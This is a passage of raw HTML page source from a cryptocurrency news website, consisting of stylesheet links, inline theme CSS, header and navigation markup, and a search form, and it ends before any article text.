<link rel='stylesheet' id='ccpw-styles-css' href='https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=2.3' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-614{background-color:#ffffff;}
            .tickercontainer #ccpw-ticker-widget-614 span.name,
            .tickercontainer #ccpw-ticker-widget-614 .ccpw-credits a {color:#000;}	
            .tickercontainer #ccpw-ticker-widget-614 span.coin_symbol {color:#000;}			
            .tickercontainer #ccpw-ticker-widget-614 span.price {color:#000;} .tickercontainer .price-value{color:#000;}
            .ccpw-header-ticker-fixedbar{top:33px !important;}
/*# sourceURL=ccpw-styles-inline-css */
</style>
<link rel='stylesheet' id='hustle_icons-css' href='https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2Cregular%2C400%2C500&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3102 single-format-video wp-theme-Newspaper5745747 td-standard-pack nano-coin-review-why-it-could-blow-up global-block-template-1 td-romania-news single_template_9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-221"><a href="https://cryptocurrencypanther.com/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://cryptocurrencypanther.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://cryptocurrencypanther.com/category/ethereum/">Ethereum</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://cryptocurrencypanther.com/category/dogecoin/">Dogecoin</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://cryptocurrencypanther.com/category/shiba-inu/">Shiba Inu</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://cryptocurrencypanther.com/category/cardano/">Cardano</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://cryptocurrencypanther.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://cryptocurrencypanther.com/category/market/">Market</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-486"><a href="https://cryptocurrencypanther.com/category/videos/">Videos</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://cryptocurrencypanther.com/prices/">Prices</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptocurrencypanther.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_14{
                    display: inline-block;
                }.tdi_14 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_14 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_14 .tdb-mobile-menu-button svg,
                .tdi_14 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-logo-a,
                .tdi_15 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15 .tdb-logo-icon-svg svg{
                    width: 30px;
                }.tdi_15 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15 .tdb-logo-icon-svg svg,
                .tdi_15 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15 .tdb-logo-icon-svg svg{
                    width: 24px;
                }.tdi_15 .tdb-logo-icon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_15 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_15 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_15 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptocurrencypanther.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/Cryptocurrency-1-e1626716074460.png" alt="Logo"  title=""  width="349" height="90" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ><style>
.tdi_24_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

.tdi_29{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 30, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
